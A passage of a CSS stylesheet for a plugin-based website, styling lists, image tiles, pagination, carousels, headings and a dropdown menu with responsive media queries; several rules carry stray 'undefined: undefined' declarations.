	padding-right: 20px;
	padding-left: 20px;
}
.plugin_6657454917995296 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3052555938373146 .mod-list {
	margin-left: -20px;
}
.plugin_3052555938373146 .mod-item {
	margin-left: 20px;
	margin-bottom: 30px;
}
.plugin_3052555938373146 .mod-pic {
	display: block;
	box-shadow: 3px 3px 6px #efefef;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_3052555938373146 .mod-pic img {
	max-width: 100%;
}
.plugin_3052555938373146 .mod-title {
	display: block;
	margin-top: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}
.plugin_3052555938373146 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_3052555938373146 .mod-pagination {
	margin-top: 30px;
}
.plugin_3052555938373146 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_3052555938373146 .mod-yema.active {
	background-color: #eee;
}
@media screen and (max-width:767px) {
.plugin_3052555938373146 .mod-item {
	margin-bottom: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_3052555938373146 .mod-list .col-xs-12 {
	width: 50%;
}
}
.plugin_4989756767251479 {
	display: inline-block;
	margin-top: 10px;
}
.plugin_4989756767251479 .mod-a {
	display: block;
	padding-top: 10px;
	padding-right: 35px;
	padding-bottom: 10px;
	padding-left: 35px;
	font-size: 18px;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	border-top-left-radius: 5px;
}
.plugin_4989756767251479 .mod-a:hover {
	background-color: #3eadf2;
	color: #ffffff;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
}
@media screen and (max-width:767px) {
.plugin_4989756767251479 {
	margin-top: 10px;
}
.plugin_4989756767251479 .mod-a {
	font-size: 16px;
}
}
.plugin_5995424436845930 img {
	max-width: 100%;
}
.plugin_5995424436845930 {
	display: inline-block;
}
.plugin_4273389252235309 {
	font-size: 28px;
	text-align: center;
	display: inline-block;
	line-height: 52px;
	margin-left: 15px;
	padding-left: 15px;
	border-left: 1px solid #cccccc;
	color: #0689db;
}
.plugin_4273389252235309 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_4273389252235309 {
	font-size: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_4273389252235309 {
	border-left: 0px solid;
	padding-left: 0px;
}
}
.plugin_6270647224697572 img {
	max-width: 100%;
}
.plugin_6270647224697572 {
	text-align: center;
}
.plugin_7049512210008244 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_7049512210008244 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_7049512210008244 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_7049512210008244 {
	font-size: 36px;
}
}
.plugin_5487696187063035 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_5487696187063035 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_5487696187063035 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_5487696187063035 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_6723885738677823 img {
	max-width: 100%;
}
.plugin_6723885738677823 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_6723885738677823 p {
	position: relative;
	padding-left: 20px;
}
.plugin_6723885738677823 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_6723885738677823 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_6723885738677823 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_6723885738677823 {
	margin-top: 10px;
}
}
.plugin_5471467410361986 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_5471467410361986 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_5471467410361986 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_5471467410361986 {
	font-size: 36px;
}
}
.plugin_6387576556127024 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_6387576556127024 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_6387576556127024 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_6387576556127024 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_1067873287518775 img {
	max-width: 100%;
}
.plugin_1067873287518775 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_1067873287518775 p {
	position: relative;
	padding-left: 20px;
}
.plugin_1067873287518775 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_1067873287518775 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_1067873287518775 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_1067873287518775 {
	margin-top: 10px;
}
}
.plugin_5941138831417456 img {
	max-width: 100%;
}
.plugin_5941138831417456 {
	text-align: center;
}
.plugin_5526212611367825 img {
	max-width: 100%;
}
.plugin_5526212611367825 {
	text-align: center;
}
.plugin_4682345115985051 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_4682345115985051 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_4682345115985051 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_4682345115985051 {
	font-size: 36px;
}
}
.plugin_2347196460326563 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_2347196460326563 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_2347196460326563 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_2347196460326563 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_2569471820395333 img {
	max-width: 100%;
}
.plugin_2569471820395333 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_2569471820395333 p {
	position: relative;
	padding-left: 20px;
}
.plugin_2569471820395333 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_2569471820395333 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_2569471820395333 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_2569471820395333 {
	margin-top: 10px;
}
}
.plugin_5426355672223168 {
	font-size: 60px;
	font-family: Impact, Charcoal, sans-serif;
	color: #999999;
	line-height: 1;
	float: left;
}
.plugin_5426355672223168 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_5426355672223168 {
	font-size: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_5426355672223168 {
	font-size: 36px;
}
}
.plugin_1896894281014866 {
	font-size: 26px;
	float: left;
	color: #0689db;
	line-height: 60px;
	margin-left: 15px;
}
.plugin_1896894281014866 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:1199px) {
.plugin_1896894281014866 {
	font-size: 22px;
	line-height: 48px;
}
}
@media screen and (max-width:960px) {
.plugin_1896894281014866 {
	font-size: 18px;
	line-height: 36px;
}
}
.plugin_7236833455822632 img {
	max-width: 100%;
}
.plugin_7236833455822632 {
	color: #999999;
	margin-top: 15px;
	font-size: 16px;
}
.plugin_7236833455822632 p {
	position: relative;
	padding-left: 20px;
}
.plugin_7236833455822632 p:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #0689db;
}
@media screen and (max-width:960px) {
.plugin_7236833455822632 {
	font-size: 14px;
}
}
@media screen and (max-width:767px) {
.plugin_7236833455822632 {
	font-size: 14px;
}
}
@media screen and (max-width:479px) {
.plugin_7236833455822632 {
	margin-top: 10px;
}
}
.plugin_4494379649172688 img {
	max-width: 100%;
}
.plugin_4494379649172688 {
	text-align: center;
}
.plugin_8100620370558885 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_8100620370558885 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
}
.plugin_5891690975928946 .mod-list {
	margin-left: -20px;
}
.plugin_5891690975928946 .mod-item {
	margin-top: 20px;
	margin-left: 20px;
	overflow: hidden;
}
.plugin_5891690975928946 .mod-pic {
	float: left;
	width: 40%;
	margin-right: 15px;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_5891690975928946 .mod-pic img {
	max-width: 100%;
}
.plugin_5891690975928946 .mod-title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 18px;
	color: #0689db;
	undefined: undefined;
}
.plugin_5891690975928946 .mod-read {
	display: inline-block;
	padding-top: 3px;
	padding-right: 15px;
	padding-bottom: 3px;
	padding-left: 15px;
	background-color: #f8f8f8;
	color: #999999;
	margin-top: 5px;
	undefined: undefined;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
	font-size: 12px;
}
.plugin_5891690975928946 .mod-pagination {
	margin-top: 30px;
}
.plugin_5891690975928946 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_5891690975928946 .mod-yema.active {
	background-color: #eee;
}
.plugin_5891690975928946 .mod-digest {
	color: #999999;
	undefined: undefined;
	line-height: 1.8;
	margin-top: 8px;
}
.plugin_5891690975928946 {
	margin-top: 10px;
}
.plugin_5891690975928946 .mod-read:hover {
	background-color: #0689db;
	undefined: undefined;
	border-right: 1px solid #0689db;
	border-bottom: 1px solid #0689db;
	border-left: 1px solid #0689db;
	border-top: 1px solid #0689db;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_5891690975928946 {
	margin-top: 0px;
}
}
.plugin_5179763457687464 {
	font-size: 24px;
	color: #fff;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #85cafd;
}
.plugin_5179763457687464 .mod-more {
	float: right;
	font-size: 14px;
	color: #fff;
	line-height: 24px;
}
.plugin_6630155419092994 img {
	max-width: 100%;
}
@media screen and (max-width:767px) {
.plugin_6630155419092994 {
}
}
.plugin_2420645152315467 img {
	max-width: 100%;
}
.plugin_2420645152315467 {
	color: #ffffff;
	undefined: undefined;
	margin-bottom: 20px;
}
.plugin_2420645152315467 p {
	text-indent: 2em;
	margin-top: 0;
}
@media screen and (max-width:960px) {
.plugin_2420645152315467 {
	margin-bottom: 15px;
}
}
@media screen and (max-width:767px) {
.plugin_2420645152315467 {
}
}
.plugin_5915263111031573 {
	display: inline-block;
}
.plugin_5915263111031573 .mod-a {
	display: block;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
	font-size: 16px;
	background-color: #ffffff;
	color: #0689db;
	undefined: undefined;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
@media screen and (max-width:960px) {
.plugin_5915263111031573 {
}
}
@media screen and (max-width:479px) {
.plugin_5915263111031573 {
}
.plugin_5915263111031573 .mod-a {
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}
}
.plugin_1022345912988342 {
	display: inline-block;
	margin-left: 30px;
}
.plugin_1022345912988342 .mod-a {
	display: block;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
	font-size: 16px;
	background-color: #ffffff;
	color: #0689db;
	undefined: undefined;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
@media screen and (max-width:479px) {
.plugin_1022345912988342 .mod-a {
	font-size: 14px;
	padding-right: 10px;
	padding-left: 10px;
}
.plugin_1022345912988342 {
	margin-left: 10px;
}
}
.plugin_3515130059875000 {
	display: inline-block;
	margin-left: 30px;
}
.plugin_3515130059875000 .mod-a {
	display: block;
	padding-top: 5px;
	padding-right: 20px;
	padding-bottom: 5px;
	padding-left: 20px;
	font-size: 16px;
	background-color: #ffffff;
	color: #0689db;
	undefined: undefined;
	border-top-right-radius: 4px;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 4px;
}
@media screen and (max-width:767px) {
.plugin_3515130059875000 {
}
}
@media screen and (max-width:479px) {
.plugin_3515130059875000 {
	margin-left: 10px;
}
.plugin_3515130059875000 .mod-a {
	font-size: 14px;
	padding-right: 10px;
	padding-left: 10px;
}
}
.plugin_4883114849996036 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_4883114849996036 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_5570556171805265 .item {
	margin-left: 8px;
	margin-right: 8px;
}
.plugin_5570556171805265 .pic {
	display: block;
}
.plugin_5570556171805265 .pic img {
	max-width: 100%;
}
.plugin_5570556171805265 .title {
	display: block;
	margin-top: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.plugin_5570556171805265 .owl-buttons div {
	position: absolute;
	top: 50%;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: -41px;
	background-color: #fff;
	font-size: 36px;
	color: #000;
	opacity: .2;
	line-height: 1;
}
.plugin_5570556171805265 .owl-buttons div:hover {
	opacity: .6;
}
.plugin_5570556171805265 .owl-buttons .owl-prev {
	left: 0;
	border-top-right-radius: 100px;
	border-bottom-right-radius: 100px;
	padding-left: 5px;
	padding-right: 10px;
}
.plugin_5570556171805265 .owl-buttons .owl-next {
	right: 0;
	border-top-left-radius: 100px;
	border-bottom-left-radius: 100px;
	padding-left: 10px;
	padding-right: 5px;
}
.plugin_5570556171805265 {
	text-align: center;
	margin-top: 26px;
}
.plugin_5570556171805265 .pic img {
	border: 1px solid #ddd;
}
.plugin_5570556171805265 .owl-buttons div {
	display: none
}
.plugin_5285811830213622 img {
	max-width: 100%;
}
.plugin_5285811830213622 {
	margin-top: 22px;
}
.plugin_5775528112515888 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_5775528112515888 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_2686854084887445 img {
	max-width: 100%;
}
.plugin_2686854084887445 {
	margin-top: 26px;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
}
.plugin_3608413139157422 img {
	max-width: 100%;
}
.plugin_3608413139157422 {
	margin-top: 30px;
}
.plugin_8229193068614006 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_8229193068614006 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_8461548237214318 .item {
	margin-left: 8px;
	margin-right: 8px;
}
.plugin_8461548237214318 .pic {
	display: block;
}
.plugin_8461548237214318 .pic img {
	max-width: 175px;
	width: 175px;
	height: 220px;
}
.plugin_8461548237214318 .title {
	display: block;
	margin-top: 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.plugin_8461548237214318 .owl-buttons div {
	position: absolute;
	top: 50%;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: -41px;
	background-color: #f5f5f5;
	font-size: 36px;
	color: #666;
	line-height: 1;
	opacity: .8;
}
.plugin_8461548237214318 .owl-buttons div:hover {
	opacity: 1;
}
.plugin_8461548237214318 .owl-buttons .owl-prev {
	left: 0;
	border-top-right-radius: 100px;
	border-bottom-right-radius: 100px;
	padding-left: 5px;
	padding-right: 10px;
}
.plugin_8461548237214318 .owl-buttons .owl-next {
	right: 0;
	border-top-left-radius: 100px;
	border-bottom-left-radius: 100px;
	padding-left: 10px;
	padding-right: 5px;
}
.plugin_8461548237214318 {
	margin-top: 40px;
	text-align: center;
}
.plugin_8461548237214318 .pic img {
	border: 1px solid #ddd;
}
@media screen and (max-width:767px) {
.plugin_8461548237214318 {
	margin-top: 30px;
}
}
.plugin_4034508968342790 img {
	max-width: 100%;
}
.plugin_4034508968342790 {
	font-size: 30px;
	font-weight: bold;
	color: #ffffff;
	undefined: undefined;
	margin-top: 50px;
}
@media screen and (max-width:1199px) {
.plugin_4034508968342790 {
	font-size: 24px;
}
}
@media screen and (max-width:960px) {
.plugin_4034508968342790 {
	font-size: 18px;
}
}
@media screen and (max-width:767px) {
.plugin_4034508968342790 {
	margin-top: 40px;
}
}
@media screen and (max-width:479px) {
.plugin_4034508968342790 {
	margin-top: 0px;
	text-align: center;
}
}
.plugin_1117112539876941 img {
	max-width: 100%;
}
.plugin_1117112539876941 {
	font-size: 30px;
	color: #ffd000;
	undefined: undefined;
	margin-left: 60px;
	margin-top: 10px;
	font-weight: bold;
}
@media screen and (max-width:1199px) {
.plugin_1117112539876941 {
	font-size: 24px;
}
}
@media screen and (max-width:960px) {
.plugin_1117112539876941 {
	font-size: 18px;
}
}
@media screen and (max-width:767px) {
.plugin_1117112539876941 {
	margin-left: 0px;
}
}
@media screen and (max-width:479px) {
.plugin_1117112539876941 {
	text-align: center;
}
}
.plugin_2774883423513748 img {
	max-width: 100%;
}
@media screen and (max-width:479px) {
.plugin_2774883423513748 {
	text-align: center;
}
}
.plugin_4537637149945235 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_4537637149945235 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_4152701924177829 .mod-list {
}
.plugin_4152701924177829 .mod-item {
	overflow: hidden;
}
.plugin_4152701924177829 .mod-pic {
	display: block;
	float: left;
	max-width: 146px;
	margin-right: 16px;
}
.plugin_4152701924177829 .mod-pic img {
	max-width: 100%;
}
.plugin_4152701924177829 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_4152701924177829 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_4152701924177829 .mod-pagination {
	margin-top: 30px;
}
.plugin_4152701924177829 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_4152701924177829 .mod-yema.active {
	background-color: #eee;
}
.plugin_4152701924177829 .mod-digest {
	margin-top: 5px;
	color: #999999;
}
.plugin_4152701924177829 {
	margin-top: 18px;
}
@media screen and (max-width:960px) {
.plugin_4152701924177829 .mod-pic {
	max-width: 100%;
	margin-right: 0px;
	float: none;
	margin-bottom: 10px;
}
.plugin_4152701924177829 .mod-digest {
	overflow: hidden;
}
}
@media screen and (max-width:767px) {
.plugin_4152701924177829 {
	margin-top: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_4152701924177829 .mod-pic {
	max-width: 100%;
	float: none;
	width: 100%;
	text-align: center;
}
.plugin_4152701924177829 .mod-item {
}
.plugin_4152701924177829 .mod-list {
}
}
.plugin_7890804388277227 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
}
.plugin_7890804388277227 .mod-title {
	margin-right: 100px;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_7890804388277227 .mod-time {
	float: right;
	color: #999999;
	undefined: undefined;
}
.plugin_7890804388277227 .mod-pagination {
	margin-top: 30px;
}
.plugin_7890804388277227 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_7890804388277227 .mod-yema.active {
	background-color: #eee;
}
.plugin_7890804388277227 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 4px;
	height: 4px;
	background-color: #ddd;
	border: 2px solid #ccc;
}
.plugin_7890804388277227 {
	margin-top: 10px;
}
@media screen and (max-width:1199px) {
.plugin_7890804388277227 .mod-time {
}
}
@media screen and (max-width:960px) {
.plugin_7890804388277227 .mod-time {
	font-size: 12px;
}
}
.plugin_6884848919375783 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_6884848919375783 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_3127283066766185 .mod-list {
}
.plugin_3127283066766185 .mod-item {
	overflow: hidden;
}
.plugin_3127283066766185 .mod-pic {
	display: block;
	float: left;
	max-width: 146px;
	margin-right: 16px;
}
.plugin_3127283066766185 .mod-pic img {
	max-width: 100%;
}
.plugin_3127283066766185 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_3127283066766185 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_3127283066766185 .mod-pagination {
	margin-top: 30px;
}
.plugin_3127283066766185 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_3127283066766185 .mod-yema.active {
	background-color: #eee;
}
.plugin_3127283066766185 .mod-digest {
	margin-top: 5px;
	color: #999999;
}
.plugin_3127283066766185 {
	margin-top: 18px;
}
@media screen and (max-width:960px) {
.plugin_3127283066766185 .mod-pic {
	max-width: 100%;
	margin-right: 0px;
	float: none;
	margin-bottom: 10px;
}
.plugin_3127283066766185 .mod-digest {
	overflow: hidden;
}
}
@media screen and (max-width:767px) {
.plugin_3127283066766185 {
	margin-top: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_3127283066766185 .mod-pic {
	max-width: 100%;
	float: none;
	width: 100%;
	text-align: center;
}
.plugin_3127283066766185 .mod-item {
}
.plugin_3127283066766185 .mod-list {
}
}
.plugin_4963392381084830 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
}
.plugin_4963392381084830 .mod-title {
	margin-right: 100px;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 14px;
}
.plugin_4963392381084830 .mod-time {
	float: right;
	color: #999999;
	undefined: undefined;
}
.plugin_4963392381084830 .mod-pagination {
	margin-top: 30px;
}
.plugin_4963392381084830 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_4963392381084830 .mod-yema.active {
	background-color: #eee;
}
.plugin_4963392381084830 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 4px;
	height: 4px;
	background-color: #ddd;
	border: 2px solid #ccc;
}
.plugin_4963392381084830 {
	margin-top: 10px;
}
.plugin_1013361422726792 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_1013361422726792 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_2029834346933093 .mod-list {
}
.plugin_2029834346933093 .mod-item {
	display: inline-block;
	padding-bottom: 16px;
	border-bottom: 1px dashed #dddddd;
	padding-top: 12px;
}
.plugin_2029834346933093 .mod-pic {
	display: none;
	float: left;
	max-width: 146px;
	margin-right: 16px;
}
.plugin_2029834346933093 .mod-pic img {
	max-width: 100%;
}
.plugin_2029834346933093 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.plugin_2029834346933093 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_2029834346933093 .mod-pagination {
	margin-top: 30px;
}
.plugin_2029834346933093 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_2029834346933093 .mod-yema.active {
	background-color: #eee;
}
.plugin_2029834346933093 .mod-digest {
	margin-top: 8px;
	color: #999999;
	padding-left: 16px;
}
.plugin_2029834346933093 {
	margin-top: 8px;
	padding-bottom: 16px;
}
.plugin_2029834346933093 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 4px;
	height: 4px;
	background-color: #ddd;
	border: 2px solid #ccc;
}
@media screen and (max-width:960px) {
.plugin_2029834346933093 .mod-pic {
	max-width: 160px;
}
.plugin_2029834346933093 .mod-digest {
	overflow: hidden;
}
}
@media screen and (max-width:767px) {
.plugin_2029834346933093 {
	margin-top: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_2029834346933093 .mod-pic {
	max-width: 100%;
	float: none;
	width: 100%;
	text-align: center;
}
.plugin_2029834346933093 .mod-item {
}
.plugin_2029834346933093 .mod-list {
}
}
.plugin_8275543186788573 {
	font-size: 24px;
	color: #0689db;
	undefined: undefined;
	line-height: 1;
	padding-bottom: 10px;
	border-bottom: 2px solid #0689db;
}
.plugin_8275543186788573 .mod-more {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #999999;
	undefined: undefined;
}
.plugin_7617317883686344 .mod-item {
	float: left;
}
.plugin_7617317883686344 .mod-pic {
	width: 220px;
}
.plugin_7617317883686344 .mod-pic img {
	max-width: 100%;
}
.plugin_7617317883686344 .mod-title {
	margin-top: 15px;
	margin-right: 15px;
}
.plugin_7617317883686344 .mod-item a {
	margin-top: 15px;
	margin-right: 15px;
}
.plugin_7617317883686344 {
	margin-top: 20px;
}
.plugin_1575680256824639 .menu {
	display: inline-block;
}
.plugin_1575680256824639 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1575680256824639 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_1575680256824639 .menu .mli:last-child:before {
	width: 0;
}
.plugin_1575680256824639 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_1575680256824639 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1575680256824639 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1575680256824639 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1575680256824639 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1575680256824639 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1575680256824639 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1575680256824639 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1575680256824639 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_1575680256824639 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1460768272663724 img {
	max-width: 100%;
}
.plugin_1460768272663724 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_8976384667003116 img {
	max-width: 100%;
}
.plugin_8976384667003116 {
	color: #999999;
	line-height: 1.8;
}
.plugin_8976384667003116 p {
	margin: 0;
}
.plugin_8976384667003116 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_8976384667003116 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_8976384667003116 {
	text-align: center;
}
.plugin_8976384667003116 span {
	display: none;
}
.plugin_8976384667003116 a {
	display: block;
}
.plugin_8976384667003116 br {
	display: none;
}
}
.plugin_7040453178753062 img {
	max-width: 100%;
}
.plugin_7040453178753062 {
	float: left;
}
.plugin_6878160186263321 img {
	max-width: 100%;
}
.plugin_6878160186263321 {
